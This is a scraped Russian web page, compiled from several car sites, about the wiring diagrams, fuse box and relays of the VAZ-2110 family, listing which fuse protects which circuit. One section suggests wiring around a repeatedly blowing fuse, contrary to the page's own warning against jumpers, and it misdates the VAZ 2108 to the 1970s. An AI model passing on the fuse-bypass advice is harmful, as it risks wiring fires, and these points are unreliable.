боковые указатели поворота; 62 — выключатели в стойках передних дверей; 63 — выключатели в стойках задних дверей; 64 — выключатель контрольной лампы стояночного тормоза; 65 — фонарь освещения багажника; 66 — датчик температуры для системы отопления; 67 — наружные задние фонари; 68 — внутренние задние фонари; 69 — фонари освещения номерного знака; 70 — элемент обогрева заднего стекла; 71 — колодка для подключения дополнительного стоп-сигнала. В жгуте проводов панели приборов вторые концы проводов белого, черного, оранжевого цветов, белого с красной полоской и желтого с голубой полоской соединены между собой в одних точках.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/chem-uteplit-reshetku-radiatora-zimoj.html" target="_blank" rel="dofollow" class="u8af2f7b50fc0f27c673eecc5e572a7a2"><style>.u8af2f7b50fc0f27c673eecc5e572a7a2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8af2f7b50fc0f27c673eecc5e572a7a2:active, .u8af2f7b50fc0f27c673eecc5e572a7a2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8af2f7b50fc0f27c673eecc5e572a7a2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8af2f7b50fc0f27c673eecc5e572a7a2 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8af2f7b50fc0f27c673eecc5e572a7a2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8af2f7b50fc0f27c673eecc5e572a7a2:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем утеплить решетку радиатора зимой</span></div></a></div><p>Схемы электрооборудования автомобилей ВАЗ-2111 и ВАЗ-2112 отличаются (за исключением системы управления двигателем) только добавлением очистителя и омывателя двери задка.</p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-2-300x175.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-2-300x175.jpg" /></p><p><strong>Схема электрооборудования автомобиля ВАЗ-21102 с системой распределенного впрыска топлива (контроллер &#8220;Январь-4&#8221;)</strong>: 1 — блок-фара; 2 — датчики износа колодок передних тормозов; 3 — звуковой сигнал; 4 — вентилятор системы охлаждения; 5- выключатель света зад­него хода; 6 — аккумуляторная батарея; 7 — генератор; 8 — датчик контрольной лампы давления масла; 9 — датчик уровня масла; 10 — свечи зажигания; 11 — форсунки; 12 — регулятор холостого хода; 13 — колодки электронного блока управления; 14 — датчик положения дроссельной заслонки; 15 — датчик положения коленчатого вала; 16 — модуль зажигания; 17 — датчик указателя температуры охлаждающей жидкости (для комбинации приборов); 18 — стартер; 19 — колодка диагностики; 20 — датчик температуры охлаждающей жидкости (для системы управления двигателем); 21 — датчик скорости; 22 — реле включения бензонасоса; 23, 35, 39 — плавкие предохрани­тели; 24 — электробензонасос; 25 — микромоторедуктор привода заслонки отопителя; 26 — клапан рециркуляции; 27 — вентилятор отопителя; 28 — насос омывателя вет­рового стекла; 29 — датчик уровня омывающей жидкости; 30 — датчик уровня тормозной жидкости; 31 — датчик уровня охлаждающей жидкости; 32 — моторедуктор стек­лоочистителя; 33 — дополнительный резистор вентилятора отопителя; 34 — реле включения питания системы впрыска; 36 — клапан продувки адсорбера; 37 — датчик массового расхода воздуха; 38 — реле включения вентилятора системы охлаждения; 40 — переключатель наружного освещения; 41 — датчик детонации; 42 — датчик концентрации кислорода (подогреваемый лямбда-зонд); 42* — СО-потенциометр (ставится на машинах, эксплуатируемых на этилированном бензине; в этом случае датчик концентрации кислорода не устанавливается); 43 — контрольная лампа противотуманного света; 44 — контрольная лампа обогрева заднего стекла; 45 — выключатель про­тивотуманного света; 46 — выключатель обогрева заднего стекла; 47 — комбинация приборов; 48 — монтажный блок; 49 — датчик уровня топлива; 50 — выключатель за­жигания; 51 — регулятор яркости подсветки приборов; 52 — подрулевой переключатель; 53 — лампа подсветки рычагов управления отопителем; 54 — выключатель ава­рийной сигнализации; 55 — электронный блок управления отопителем; 56 — выключатель клапана рециркуляции; 57 — блок индикации бортовой системы контроля; 58 — боковые указатели поворота; 59 — датчик температуры для системы отопления; 60 — плафон освещения салона; 61 — передний плафон освещения салона; 62 — розет­ка для переносной лампы; 63 — электронные часы; 64 — выключатели в стойках передних дверей; 65 — выключатели в стойках задних дверей; 66- лампа освещения ве­щевого ящика; 67 — выключатель освещения вещевого ящика; 68 — прикуриватель; 69 — лампа освещения пепельницы; 70 — выключатель стоп-сигнала; 71 — элемент обо­грева заднего стекла; 72 — наружные задние фонари; 73 — внутренние задние фонари; 74 — лампы освещения номерного знака; 75 — лампа освещения багажника.</p><p><strong>Схема электрооборудования автомобиля с кузовом &#8220;седан&#8221; (кроме узлов и деталей системы впрыска):</strong></p><p style="clear: both"> <noscript><img decoding="async" src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-3-300x203.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz_2110-3-300x203.jpg" /></p><p><strong>Схема электрооборудования автомобиля с кузовом &#8220;универсал&#8221; (кроме узлов и деталей системы впрыска).</strong></p><h2>Блок предохранителей ВАЗ 2110 – схема и подключение, расположение</h2><p style="clear: both"><noscript><img decoding="async" src="https://vlade.ru/wp-content/uploads/2019/02/bp_2110_7_rele.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vlade.ru/wp-content/uploads/2019/02/bp_2110_7_rele.jpg" /></p><p>Все владельцы автомобилей ВАЗ десятого семейства периодически сталкиваются с тем или иными неисправностями в работе электрооборудования автомобилей ВАЗ 2110. Это обусловлено как некоторыми не совсем удачными конструктивными особенностями, так и зачастую вмешательством в схемы и электро узлы предыдущими владельцами. Для устранения подобного рода поломок просто необходимо знать электрическую схему автомобиля, но в первую очередь решение проблемы нужно начинать с ревизии блока предохранителей. Блоки предохранителей типовые на всем десятом семействе, и сейчас мы их внимательно рассмотрим. Отличия в блоках предохранителей ВАЗ 2110, 2111 и 2112 весьма незначительные. Сам блок находится в салоне на левой водительской стороне и выглядит следующим образом…</p><h2>Расположение предохранителей на Блоке предохранителей ВАЗ 2110 и ВАЗ 2112</h2><p style="clear: both"> <noscript><img decoding="async" src="https://vlade.ru/wp-content/uploads/2019/02/bp_2110_8_rele_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vlade.ru/wp-content/uploads/2019/02/bp_2110_8_rele_2.jpg" /></p><h2><strong>Цепи за которые отвечают предохранители в ВАЗ 2110 и ВАЗ 2112</strong></h2><p>Номер Сила тока, А Описание предохранителей</p><p>F1 5А Лампы фонарей освещения номерного знака. Лампы освещения приборов. Контрольная лампа габа­ритного света. Лампа освещения багажника. Лам­пы габаритного света левого борта</p><p>F2 7,5А Левая фара (ближний свет)</p><p>F3 10 А Левая фара (дальний сеет)</p><p>F4 10 А Правая противотуманная фара</p><p>F5 30 А Электродвигатели стеклоподъемников дверей</p><p>F6 15 А Переносная лампа (розетка)</p><p>F7 20 А Электродвигатель вентилятора системы охлаждения двигателя. <strong>Звуковой сигнал</strong></p><p>F8 20 А Элемент обогрева заднего стекла. Реле (контакты) включения обогрева заднего стекла</p><p>F9 20 А Клапан рециркуляции*. Очистители и омыватели ветрового стекла и фар (<strong>предохранитель дворников</strong>). Реле (обмотка) включения обогрева заднего стекла</p><p>F10 20 А Резервный</p><p>F11 5 А Лампы габаритного света правого борта</p><p>F12 7,5 А Правая фара (ближний свет)</p><p>F13 10 А Правая фара (дальний сеет). Контрольная лампа включения дальнего света</p><p>F14 10 А Левая противотуманная фара</p><p>F15 20 А Электрообогрев сидений. Блокировка замка багажника</p><p>F16 10 А Реле-прерыватель указателей поворота и аварийной сигнализации (в режиме аварийной сигнализации). Контрольная лампа аварийной сигнализации</p><p>F17 7,5 А Лампа освещения салона. Лампа индивидуальной подсветки. Лампа подсветки выключателя зажигания. Лампы стоп-сигнала. Часы (или маршрутный компьютер)</p><p>F18 25 А Лампа освещения вещевого ящика. Контроллер отопителя (<strong>предохранитель печки</strong>). Предохранитель прикуривателя ваз 2110, ваз 2111, ваз 2112.</p><p>F19 10 А Блокировка замков дверей. Реле контроля исправности ламп стоп-сигнала и габаритного света. Указатели поворота с контрольными лампами. Лампы света заднего хода. Обмотка возбуждения генератора. Блок индикации бортовой системы контроля*. Комбинация приборов. Часы (или маршрутный компьютер)</p><p>F20 7,5 А Лампы задних противотуманных фонарей</p><p>Теперь рассмотрим реле:</p><h2><strong>За что отвечают реле блока предохранителей ВАЗ 2110 и ВАЗ 2112</strong></h2><p>К1 – реле контроля исправности лампочек; <br />К2 – реле передних дворников; <br />K3 – реле-прерыватель повторителей и аварийной сигнализации; <br />К4 – реле включения ближнего света; <br />К5 – реле включения дальнего света; <br />К6 – дополнительное реле; <br />К7 – реле включения обогрева заднего стекла; <br />K8 – резервное реле (на автомобилях серии 110 не устанавливается);</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/uaz-hanter-salon-foto.html" target="_blank" rel="dofollow" class="u74af3dbb6c0c26c389336a22a33d4da4"><style>.u74af3dbb6c0c26c389336a22a33d4da4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u74af3dbb6c0c26c389336a22a33d4da4:active, .u74af3dbb6c0c26c389336a22a33d4da4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u74af3dbb6c0c26c389336a22a33d4da4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u74af3dbb6c0c26c389336a22a33d4da4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u74af3dbb6c0c26c389336a22a33d4da4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u74af3dbb6c0c26c389336a22a33d4da4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Уаз хантер салон фото</span></div></a></div><h2>Предохранители на ваз 2110 какой за что отвечает</h2><p>Работа автомобиля всецело зависит от системы плавких вставок. Если в какой-либо системе происходит сбой, то плавкая вставка разрушается. Предупреждая тем самым возгорание проводки.</p><p>Как правило, не имея особого опыта разобраться в этой организации довольно затруднительно. И для помощи страждущим составлена данная статья.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Predohraniteli-na-vaz-2110-kakoj-za-chto-otvechaet.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Predohraniteli-na-vaz-2110-kakoj-za-chto-otvechaet.jpg" /></p><h2>Какой предохранитель отвечает за прикуриватель ваз 2110</h2><p>При неисправности прикуривателя автомобиля ВАЗ 2110. Нужно вскрыть основную панель, которая находится в нижней левой части торпеды. Там находится предохранитель прикуривателя Ваз 2110. Он имеет маркировку F 18 и выдерживает нагрузку до 25А.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-prikurivatel-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-prikurivatel-vaz-2110.jpg" /></p><p>Для замены стоит использовать специальный пинцет. Ни в коем случае нельзя доставать элемент пальцами – это может повредить посадочные гнезда.</p><h2>Какой предохранитель отвечает за стеклоподъемники ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-steklopodemniki-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-steklopodemniki-vaz-2110.jpg" /></p><p>В автомобилях с системой электрических стеклоподъемников. Возможно нарушение их работы. При отказе данной системы следует обратить внимание на элемент F5 в основном блоке. Его легко найти так как это практически единственный элемент на 30А. Узел отвечает за приводы всех окон.</p><h2>Какой предохранитель на прикуриватель ваз 2110</h2><p>Также узнать какой предохранитель отвечает за прикуриватель ВАЗ 2110 поможет система переносной лампы. В ее схему нередко подключают механизм прикуривателя. Поэтому с появлением проблем данного узла можно проверить эту вставку.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-prikurivatel-vaz-2110-12.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-prikurivatel-vaz-2110-12.jpg" /></p><p>На некоторых моделях предохранитель прикуривателя ВАЗ 2110 может быть под номером F6 и иметь переносимую нагрузку 15 А.</p><p>Таким образом за переносную лампу и возможность подкурить сигарету иногда отвечает один элемент.</p><h2>Какой предохранитель отвечает за магнитолу ваз 2110</h2><p>Порой запутанная схема проводки является нерешаемой задачей для новичка. Особенно это касается отечественного автопрома, в котором существует большое количество различий. Нередко можно встретить на одной модели машины разных годов выпуска. Зрелище, которое выглядит как один и тот же элемент отвечающий за разные части.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-magnitolu-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-magnitolu-vaz-2110.jpg" /></p><p>Поэтому магнитола к системе питания часто подключается то на F10 то на F4.</p><p>F10 – это резерв который задействуется при поломке. Наши умельцы часто подключают магнитофон к нему.</p><p>F4 – отвечает за переднюю правую противотуманную фару. И может питать музыку автомобиля.</p><p>Как можно увидеть, вопрос о магнитоле имеет ту же проблему что и вопрос — какой предохранитель отвечает за прикуриватель ваз 2110.</p><h2>Какой предохранитель на бензонасос на ваз 2110</h2><p>Чтобы найти корень проблемы выхода из строя бензонасоса нужно приложить немало усилий. Узнать где находится и какой предохранитель на бензонасос на ваз 2110 поможет схема.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-na-benzonasos-na-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-na-benzonasos-na-vaz-2110.jpg" /></p><p>Узел располагается во втором вспомогательном блоке в ногах пассажира. Вскрыв его можно увидеть в наличии 3 плавких вставки и 3 реле. Так вот то что нужно находится по середине панели. То есть второй номер с любой стороны.</p><p><iframe src="https://youtube.com/embed/vZ2V6DRLNA8?feature=oembed"></iframe></p><h2>Какой предохранитель отвечает за прикуриватель на ваз 2110 инжектор</h2><p>Система подключения ВАЗ 2110 карбюраторного и инжекторного исполнения очень схожа. Для того чтобы понять где корень зла можно открыть книгу по руководству электрикой транспортного средства на вкладке – ВАЗ 2110 какой предохранитель идет на прикуриватель. Или прочитать эту статью.</p><p><iframe src="https://youtube.com/embed/FxYqUMziwHk?feature=oembed"></iframe></p><p>Предохранитель прикуривателя ВАЗ 2110 под номером F 18 на основной панели. Он ответственен за подачу питания в инжекторной десятке. Он один из самых мощных так как имеет маркировку 25 А.</p><h2>Какой предохранитель отвечает за габариты ваз 2110</h2><p>Зависимо от того какая беда приключилась в решении этого нюанса может быть два отдельных элемента.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-gabarity-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-gabarity-vaz-2110.jpg" /></p><p>Если пропали габариты ВАЗ 2110 по правой стороне, то за это отвечает элемент F11. Сила тока в цепи незначительная поэтому его маркировка 5А.</p><p>Также при возникновении проблем с габаритами в салоне не будет лишним проверить вставку F1 на 5А.</p><h2>Какой предохранитель отвечает за стартер на ваз 2110</h2><p>При проблемах стартера важно знать, что данный узел не предусмотрен конструкцией автомобиля ВАЗ 2110.</p><p>Данную функцию выполняет реле установленное в монтажном блоке машины. Найти его можно по номеру R7. И находится узел в панели с правой стороны руля.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-starter-na-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-starter-na-vaz-2110.jpg" /></p><p>Примечательно что некоторые модели оборудованы сразу двумя устройствами. Первое отвечает за разгрузку контактов замка зажигания. А второе за время вращения стартера. Не давая тому запускаться при работающем моторе и не вращаться более 15 секунд.</p><p>Располагаются элементы как правило на дополнительной колодке.</p><h2>Какой предохранитель идет на дворники ваз 2110</h2><p>При поломке дворников изначально следует вскрыть многострадальный монтажный щиток. На его лицевой стороне располагается виновник 80 % случаев выхода из строя данной системы. Предохранитель под номером F9 и имеющий маркировку по силе тока 20А.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-idet-na-dvorniki-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-idet-na-dvorniki-vaz-2110.jpg" /></p><p>Случаи перегорания этой вставки очень нередкие. Поэтому рекомендуется возить с собой запасные элементы для быстрой замены.</p><p>Дополнительно стоит знать, что замена перегоревшего элемента на более мощный категорически запрещена. Также не стоит вставлять в гнездо посторонние предметы (перемычки) которые могут навредить агрегатам или даже привести к пожару проводки.</p><h2>Ваз 2110 какой предохранитель отвечает за сигнал</h2><p>Поломки сигнального устройства также имеют место быть в автомобиле ВАЗ 2110. Такая проблема может возникнуть по причине длительного нажатия на клаксон или другой поломке. Обычно проблема сопровождается неисправностью вентиляторов системы охлаждения. На моторах с системой 16 клапанной головки.</p><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Vaz-2110-kakoj-predohranitel-otvechaet-za-signal.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Vaz-2110-kakoj-predohranitel-otvechaet-za-signal.jpg" /></p><p>Для устранения неисправности следует заменить элемент F7 на 20А. Который расположен в основном отделении.</p><h2>Горит предохранитель прикуривателя ваз 2110</h2><p>В случае длительной проблемы перегорания вставки на прикуривателе. Уже не стоит рассказывать какой предохранитель идет на прикуриватель ВАЗ 2110.</p><p>В данном случае стоит тщательно осмотреть всю проводку. Обычно проблемы в этой части происходят по вине короткого замыкания, или пробоев изоляции.</p><p>Для выяснения обстоятельств нужно подключить провода напрямую, иными словами убрать из сети данный элемент. Если вставка снова перегорит – значит он не причастен к неисправности.</p><h2>Какой предохранитель отвечает за печку ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-pechku-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-pechku-vaz-2110.jpg" /></p><p>Печка ВАЗ 2110 также относится к капризным частям автомобиля. При частых вылетах из строя узла нужно обратить свое внимание на F18 расположенный на основной панели блока. И который имеет маркировку 25 А. Дополнительно вставка подает питание на освещение бардачка.</p><h2>Какой предохранитель отвечает за спидометр ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-spidometr-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-spidometr-vaz-2110.jpg" /></p><p>Электронный спидометр является хорошим изобретением. Однако и здесь бывают казусы. Данный элемент системы питания спидометра расположен в основной части монтажной панели и имеет номер F19 с маркировкой 10 А.</p><h2>Какой предохранитель отвечает за подсветку приборов на ваз 2110</h2><p style="clear: both"><noscript><img decoding="async" src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-podsvetku-priborov-na-vaz-2110.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vaz-2110.ru/wp-content/uploads/2018/12/Kakoj-predohranitel-otvechaet-za-podsvetku-priborov-na-vaz-2110.jpg" /></p><p>Подсветка приборной доски – важная часть ночного перемещения. При неисправности данной системы нужно осмотреть первый предохранитель монтажного блока. Который скрывается под номером F1 и выдерживает нагрузку до 5 А.</p><p>Тщательно изучив карту расположения элементов. Можно самостоятельно, без посторонней помощи выполнить процедуру замены. И продолжить движение на автомобиле.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/niva-vis-21460-040-davlenie-v-shinah.html" target="_blank" rel="dofollow" class="ue1c88197df332e06c0dca8dbcde0e95e"><style>.ue1c88197df332e06c0dca8dbcde0e95e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue1c88197df332e06c0dca8dbcde0e95e:active, .ue1c88197df332e06c0dca8dbcde0e95e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue1c88197df332e06c0dca8dbcde0e95e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue1c88197df332e06c0dca8dbcde0e95e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue1c88197df332e06c0dca8dbcde0e95e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue1c88197df332e06c0dca8dbcde0e95e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Нива вис 21460 040 давление в шинах</span></div></a></div><p><iframe src="https://youtube.com/embed/2y4ED9w35ug?feature=oembed"></iframe></p><h2>Схема блока предохранителей на 8 и 16 клапанных ВАЗ-2110: какой и за что отвечает</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/blok-predohranitelei.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/blok-predohranitelei.jpg" /></p><p>Любая электрическая цепь в любом современном и не очень современном автомобиле обязана быть предохранена от короткого замыкания. ВАЗ-2110 не самая технологичная машина, но прогресс в компоновке элементов электрооборудования всё-таки есть. По сравнению с классическими моделями ВАЗ. Одним из положительных сдвигов в компоновке элементов стало применение комбинированных блоков, в которых сгруппированы плавкие предохранители и реле. На классике все это было разбросано по всему салону и по всей передней панели. Обслуживать и выявлять неисправности реле и предохранителей стало удобнее, чем мы сейчас и займёмся.</p><h2>Где и какие монтажные блоки находятся в ВАЗ-2110</h2><p><strong>Впервые такая схема компоновки была реализована в 70-х годах прошлого века на первом переднеприводном тольяттинском автомобиле ВАЗ 2108</strong> . Немного видоизменившись, она перекочевала в ВАЗ-2110. Теперь остаётся узнать, в каком именно из трёх блоков находится нужный нам предохранитель или реле. Все три блока установлены в салоне и это хорошо, поскольку на них не влияет влага и высокая температура (как это было в ВАЗ 2107).</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/osnovnoi-blok-raskrit-650x431.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/osnovnoi-blok-raskrit-650x431.jpg" /></p><p>Основной блок открывается нажатием на кнопку. Очень удобно, ничего снимать не надо, как на многих иномарках. Ваз-2110 8 клапанов.</p><p>Кроме этого, к каждому из монтажных блоков инженеры обеспечили простой доступ.</p><p>Чтобы заменить вышедший из строя элемент, достаточно знать его расположение.</p><h3>Основной монтажный блок</h3><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/osnovnoi-blok.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/osnovnoi-blok.jpg" /></p><p>Схема монтажного блока.</p><p>Он установлен слева от водителя в нише передней панели и прикрыт пластиковой крышкой с затвором.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/knopka-bloka-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/knopka-bloka-650x488.jpg" /></p><p>Кнопка открытия блока с предохранителями обозначена стрелочкой. Ручки управления гидрокорректором нет на фото, видимо что-то чинили.</p><p>Открываем крышку и видим плату, на которой установлены предохранители <strong>F1-F20</strong> . Эти плавкие элементы защищают практически все цепи, кроме цепей генератора, зажигания, заряда АКБ и пуска двигателя. Таблица номиналов предохранителей и защищаемых цепей приведена ниже.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2017/11/rashivrofka-650x414.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2017/11/rashivrofka-650x414.jpg" 